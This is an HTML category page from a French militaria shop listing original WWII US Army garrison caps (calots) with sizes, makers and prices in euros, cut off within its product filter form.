                                                                                                                <ul>
                                                                                <li class="title"><b>Divers</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/50-boutique-officielle-d-day-experience">Boutique officielle D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/190-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/204-80e-anniversaire-du-debarquement">Anniversaire du Débarquement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/261-coquelicots">Coquelicots</a>
                    </li>
        
                                                                                <li class="title"><b>Enfants</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/178-peluches">Peluches</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/179-jeux-jouets">Jeux, jouets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/180-vetements">Vêtements</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Produits locaux</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/259-produits-locaux">Produits locaux</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/nous-contacter" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>

	</div>
</div>			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/fr/">Accueil</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/3-original">Original</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/218-americain">Américain</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/225-us-army">US ARMY</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/fr/9-coiffures">Coiffures</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
						

	
    <div id="js-product-list-header">
    <div class="category-header">
        <h1>Coiffures</h1>

        <div class="description">
                    </div>
    </div>
</div>

            
    <div class="search" data-category="9">
        <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/fr/recherche" data-search-controller-url="//www.paratrooper.fr/fr/recherche">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Rechercher un produit de la boutique..." value="">

    <ul>
            </ul>
</form>
    </div>


	
	

	

			<div class="category-content">
			
				<div id="js-product-list-top" class="category-top oswald">
	<div class="left">
					<button class="no-button flex-center open-filters"><i class="fas fa-filter"></i> Filtres</button>
		
		
			<div class="flex-center">
	<i class="fas fa-sort"></i>

	<label for="sort">Trier par :</label>

	<div class="current" data-dropdown="#sort">
		<span class="selected">Nom, A à Z <i class="fas fa-chevron-down"></i></span>

		<ul class="dropdown products-sort-order" id="sort">
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?order=product.price.desc"class="select-list js-search-link">
						Prix, décroissant
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?order=product.price.asc"class="select-list js-search-link">
						Prix, croissant
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?order=product.position.asc"class="select-list js-search-link">
						Pertinence
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?order=product.name.desc"class="select-list js-search-link">
						Nom, Z à A
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?order=product.name.asc"class="select-list current js-search-link">
						Nom, A à Z
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?order=product.date_add.desc"class="select-list js-search-link">
						Du plus récent au plus ancien
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?order=product.date_add.asc"class="select-list js-search-link">
						Du plus ancien au plus récent
					</a>
				</li>
					</ul>
	</div>
</div>		
	</div>

	<div class="right">
		<button class="icon-button" data-type="products-grid"><i class="fas fa-border-all"></i></button>
		<button class="icon-button" data-type="products-list"><i class="fas fa-list"></i></button>
	</div>
</div>			

			
				<div class="hidden-sm-down">
					
				</div>
			

			
				<div id="js-product-list">
	
                
<div class="products">
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="64431" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/64431-calot-officier-chino-2nd-lieutenant-3000000434468.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/339111-home_default/calot-officier-chino-2nd-lieutenant.jpg" alt="Calot officier, chino, 2nd Lieutenant" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/339111-large_default/calot-officier-chino-2nd-lieutenant.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/64431-calot-officier-chino-2nd-lieutenant-3000000434468.html" content="https://www.paratrooper.fr/fr/coiffures/64431-calot-officier-chino-2nd-lieutenant-3000000434468.html">Calot officier, chino, 2nd Lieutenant</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						65,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/64431-calot-officier-chino-2nd-lieutenant-3000000434468.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=64431&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="63478" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/63478-calot-officier-chino-taille-52-3000000588659.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/334436-home_default/calot-officier-chino-taille-52.jpg" alt="Calot officier, chino, taille 52" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/334436-large_default/calot-officier-chino-taille-52.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/63478-calot-officier-chino-taille-52-3000000588659.html" content="https://www.paratrooper.fr/fr/coiffures/63478-calot-officier-chino-taille-52-3000000588659.html">Calot officier, chino, taille 52</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						45,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/63478-calot-officier-chino-taille-52-3000000588659.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=63478&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="67671" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/67671-calot-officier-chocolat-taille-55-3000000530177.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/354411-home_default/calot-officier-chocolat-taille-55.jpg" alt="Calot officier, chocolat, taille 55" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/354411-large_default/calot-officier-chocolat-taille-55.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/67671-calot-officier-chocolat-taille-55-3000000530177.html" content="https://www.paratrooper.fr/fr/coiffures/67671-calot-officier-chocolat-taille-55-3000000530177.html">Calot officier, chocolat, taille 55</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						115,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/67671-calot-officier-chocolat-taille-55-3000000530177.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=67671&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="66170" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/british-made/66170-calot-officier-chocolat-taille-55-british-made-ew-vero-co-1944-3000000489550.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/347044-home_default/calot-officier-chocolat-taille-55-british-made-ew-vero-co-1944.jpg" alt="Calot officier, chocolat, taille 55, British-Made, E.W. Vero &amp; Co., 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/347044-large_default/calot-officier-chocolat-taille-55-british-made-ew-vero-co-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/british-made/66170-calot-officier-chocolat-taille-55-british-made-ew-vero-co-1944-3000000489550.html" content="https://www.paratrooper.fr/fr/british-made/66170-calot-officier-chocolat-taille-55-british-made-ew-vero-co-1944-3000000489550.html">Calot officier, chocolat, taille 55, British-Made, E.W. Vero &amp; Co., 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						115,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/british-made/66170-calot-officier-chocolat-taille-55-british-made-ew-vero-co-1944-3000000489550.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=66170&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
                            <div class="product-miniature new-gift-miniature" onclick="window.open('https://www.paratrooper.fr/fr/carte-cadeau', '_self')">
        <div class="align-center d-flex flex-column flex-fill justify-content-center">
            <img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/giftcard.png">

            <p class="title">Vous cherchez le cadeau parfait ?</p>
        </div>

        <a href="https://www.paratrooper.fr/fr/carte-cadeau" class="btn btn-primary">Offrir une carte cadeau</a>
    </div>
        
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="63006" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/63006-calot-officier-chocolat-taille-55-british-made-hobson-sons-ltd-1944-3000000391969.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/331873-home_default/calot-officier-chocolat-taille-55-british-made-hobson-sons-ltd-1944.jpg" alt="Calot officier, chocolat, taille 55, British-Made, Hobson &amp; Sons, Ltd. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/331873-large_default/calot-officier-chocolat-taille-55-british-made-hobson-sons-ltd-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/63006-calot-officier-chocolat-taille-55-british-made-hobson-sons-ltd-1944-3000000391969.html" content="https://www.paratrooper.fr/fr/coiffures/63006-calot-officier-chocolat-taille-55-british-made-hobson-sons-ltd-1944-3000000391969.html">Calot officier, chocolat, taille 55, British-Made, Hobson &amp; Sons, Ltd. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						175,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/63006-calot-officier-chocolat-taille-55-british-made-hobson-sons-ltd-1944-3000000391969.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=63006&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="63988" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/63988-calot-officier-col-boylston-bass-secretary-of-the-general-staff-sixth-army-pto-3000000593196.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/337141-home_default/calot-officier-col-boylston-bass-secretary-of-the-general-staff-sixth-army-pto.jpg" alt="Calot officier, Col. Boylston Bass, Secretary of the General Staff, Sixth Army, PTO" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/337141-large_default/calot-officier-col-boylston-bass-secretary-of-the-general-staff-sixth-army-pto.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/63988-calot-officier-col-boylston-bass-secretary-of-the-general-staff-sixth-army-pto-3000000593196.html" content="https://www.paratrooper.fr/fr/coiffures/63988-calot-officier-col-boylston-bass-secretary-of-the-general-staff-sixth-army-pto-3000000593196.html">Calot officier, Col. Boylston Bass, Secretary of the General Staff, Sixth Army, PTO</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						175,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/63988-calot-officier-col-boylston-bass-secretary-of-the-general-staff-sixth-army-pto-3000000593196.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=63988&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="65307" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/65307-calot-officier-moutarde-taille-54-etat-neuf-3000000604427.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/342916-home_default/calot-officier-moutarde-taille-54-etat-neuf.jpg" alt="Calot officier, moutarde, taille 54, état neuf" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/342916-large_default/calot-officier-moutarde-taille-54-etat-neuf.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/65307-calot-officier-moutarde-taille-54-etat-neuf-3000000604427.html" content="https://www.paratrooper.fr/fr/coiffures/65307-calot-officier-moutarde-taille-54-etat-neuf-3000000604427.html">Calot officier, moutarde, taille 54, état neuf</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						125,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/65307-calot-officier-moutarde-taille-54-etat-neuf-3000000604427.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=65307&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="67749" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/67749-calot-officier-pink-taille-56-etat-neuf-3000000625187.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/354717-home_default/calot-officier-pink-taille-56-etat-neuf.jpg" alt="Calot officier, Pink, taille 56, état neuf" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/354717-large_default/calot-officier-pink-taille-56-etat-neuf.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/67749-calot-officier-pink-taille-56-etat-neuf-3000000625187.html" content="https://www.paratrooper.fr/fr/coiffures/67749-calot-officier-pink-taille-56-etat-neuf-3000000625187.html">Calot officier, Pink, taille 56, état neuf</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						165,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/67749-calot-officier-pink-taille-56-etat-neuf-3000000625187.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=67749&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="62929" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/medical/62929-en-cours-calot-troupe-10th-field-hospital-british-made-m-doniger-ltd-1944-3000000387795.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/331566-home_default/en-cours-calot-troupe-10th-field-hospital-british-made-m-doniger-ltd-1944.jpg" alt="Calot troupe, 10th Field Hospital, British-Made, M. DONIGER LTD. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/331566-large_default/en-cours-calot-troupe-10th-field-hospital-british-made-m-doniger-ltd-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/medical/62929-en-cours-calot-troupe-10th-field-hospital-british-made-m-doniger-ltd-1944-3000000387795.html" content="https://www.paratrooper.fr/fr/medical/62929-en-cours-calot-troupe-10th-field-hospital-british-made-m-doniger-ltd-1944-3000000387795.html">Calot troupe, 10th Field Hospital, British-Made, M. DONIGER LTD. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						195,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/medical/62929-en-cours-calot-troupe-10th-field-hospital-british-made-m-doniger-ltd-1944-3000000387795.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=62929&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="62267" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/62267-calot-troupe-30th-cav-recon-troop-30th-infantry-division-3000000330586.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/328198-home_default/calot-troupe-30th-cav-recon-troop-30th-infantry-division.jpg" alt="Calot troupe, 30th Cav. Recon. Troop, 30th Infantry Division" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/328198-large_default/calot-troupe-30th-cav-recon-troop-30th-infantry-division.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/62267-calot-troupe-30th-cav-recon-troop-30th-infantry-division-3000000330586.html" content="https://www.paratrooper.fr/fr/coiffures/62267-calot-troupe-30th-cav-recon-troop-30th-infantry-division-3000000330586.html">Calot troupe, 30th Cav. Recon. Troop, 30th Infantry Division</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						175,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/62267-calot-troupe-30th-cav-recon-troop-30th-infantry-division-3000000330586.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=62267&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="67921" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/67921-calot-troupe-artillerie-taille-55-1942-3000000533918.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/355212-home_default/calot-troupe-artillerie-taille-55-1942.jpg" alt="Calot troupe, artillerie, 1942" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/355212-large_default/calot-troupe-artillerie-taille-55-1942.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/67921-calot-troupe-artillerie-taille-55-1942-3000000533918.html" content="https://www.paratrooper.fr/fr/coiffures/67921-calot-troupe-artillerie-taille-55-1942-3000000533918.html">Calot troupe, artillerie, 1942</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						55,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/67921-calot-troupe-artillerie-taille-55-1942-3000000533918.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=67921&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="53998" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/53998-calot-troupe-artillerie-taille-56-3000000496305.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/286138-home_default/calot-troupe-artillerie-taille-56.jpg" alt="Calot troupe, artillerie, taille 56" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/286138-large_default/calot-troupe-artillerie-taille-56.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/53998-calot-troupe-artillerie-taille-56-3000000496305.html" content="https://www.paratrooper.fr/fr/coiffures/53998-calot-troupe-artillerie-taille-56-3000000496305.html">Calot troupe, artillerie, taille 56</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						55,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/53998-calot-troupe-artillerie-taille-56-3000000496305.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=53998&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="65550" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/65550-calot-troupe-artillerie-taille-57-1942-3000000472569.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/344011-home_default/calot-troupe-artillerie-taille-57-1942.jpg" alt="Calot troupe, artillerie, taille 57, 1942" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/344011-large_default/calot-troupe-artillerie-taille-57-1942.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/65550-calot-troupe-artillerie-taille-57-1942-3000000472569.html" content="https://www.paratrooper.fr/fr/coiffures/65550-calot-troupe-artillerie-taille-57-1942-3000000472569.html">Calot troupe, artillerie, taille 57, 1942</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						85,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/65550-calot-troupe-artillerie-taille-57-1942-3000000472569.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=65550&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="54597" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/54597-calot-troupe-artillerie-taille-57-1943-3000000502211.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/288571-home_default/calot-troupe-artillerie-taille-57-1943.jpg" alt="Calot troupe, artillerie, taille 57, 1943" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/288571-large_default/calot-troupe-artillerie-taille-57-1943.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/54597-calot-troupe-artillerie-taille-57-1943-3000000502211.html" content="https://www.paratrooper.fr/fr/coiffures/54597-calot-troupe-artillerie-taille-57-1943-3000000502211.html">Calot troupe, artillerie, taille 57, 1943</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						75,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/54597-calot-troupe-artillerie-taille-57-1943-3000000502211.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=54597&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="51459" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/51459-calot-troupe-artillerie-taille-59-1943-3000000470817.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/273403-home_default/calot-troupe-artillerie-taille-59-1943.jpg" alt="Calot troupe, artillerie, taille 59, 1943" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/273403-large_default/calot-troupe-artillerie-taille-59-1943.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/51459-calot-troupe-artillerie-taille-59-1943-3000000470817.html" content="https://www.paratrooper.fr/fr/coiffures/51459-calot-troupe-artillerie-taille-59-1943-3000000470817.html">Calot troupe, artillerie, taille 59, 1943</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						85,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/51459-calot-troupe-artillerie-taille-59-1943-3000000470817.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=51459&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
    </div>

	<div class="load-more-container">

	</div>

	
			
</div>			

			
				<div id="js-product-list-bottom"></div>
			
		</div>

					<div class="filters-modal">
				<div class="modal-top">
					<h2>Filtres</h2>

					<i class="fas fa-close close-modal"></i>
				</div>

					                                            
            <div id="PM_ASBlockOutput_2" class="PM_ASBlockOutput" data-id-search="2">
                <div id="PM_ASBlock_2">
                                        <a style="display: none" href="#" class="PM_ASResetSearch">Effacer les filtres</a>
                    <form action="https://www.paratrooper.fr/fr/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_2" class="PM_ASForm">
                        <div class="accordion PM_ASCriterionsGroupList">
                                                                                                                                    <div id="PM_ASCriterionsGroup_2_5" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrice ">
                                        	
<div id="PM_ASCriterionsOutput_2_5" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_5" class="PM_ASCriterions">

                    <div class="title">
                Prix <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                            <div class="PM_ASCriterionStepEnable">
                                                        <div
                        class="PM_ASCritRange"
                        id="PM_ASCritRange2_5"
                        data-id-search="2"
                        data-id-criterion-group="5"
                        data-min="45"
                        data-max="675"
                        data-step="15"
                        data-values="[ 45, 675 ]"
                        data-disabled="false"
                        data-left-range-sign=""
                        data-right-range-sign=""
                        data-currency-iso-code="EUR"
                        data-currency-precision="2"
                    ></div>
                    <span class="PM_ASCritRangeValue" id="PM_ASCritRangeValue2_5">
                                                                                    45,00 € - 675,00 €
                                                                        </span>
                    <input type="hidden" name="as4c[5][]" id="PM_ASInputCritRange2_5" value="" data-id-criterion-group="5" />
                    <script type="text/javascript">
                    if (typeof(as4Plugin) != 'undefined') {
                        as4Plugin.initSliders();
                    }
                    </script>
                                            </div>
        
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_11" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_11" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_11" class="PM_ASCriterions">

                    <div class="title">
                Catégories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

